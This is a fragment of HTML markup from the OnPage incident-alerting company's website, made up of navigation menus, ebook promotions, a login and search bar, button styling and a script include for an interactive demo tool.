</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
